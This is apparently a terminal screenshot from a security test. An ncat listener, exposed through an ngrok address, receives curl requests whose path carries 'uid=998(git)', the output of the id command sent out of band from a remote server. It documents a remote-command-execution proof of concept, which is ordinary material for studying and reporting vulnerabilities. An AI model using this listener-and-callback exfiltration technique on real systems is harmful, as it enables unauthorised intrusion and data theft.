 ➜  ~ ncat -klvp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from ::1.
Ncat: Connection from ::1:50312.
GET /uid=998(git) HTTP/1.1
Host: 2750-49-206-5-248.ngrok.io
User-Agent: curl/7.59.0
Accept: */*
X-Forwarded-For: 135.181.107.227

Ncat: Connection from ::1.
Ncat: Connection from ::1:50314.
GET /uid=998(git) HTTP/1.1
Host: 2750-49-206-5-248.ngrok.io
User-Agent: curl/7.59.0
Accept: */*
X-Forwarded-For: 135.181.107.227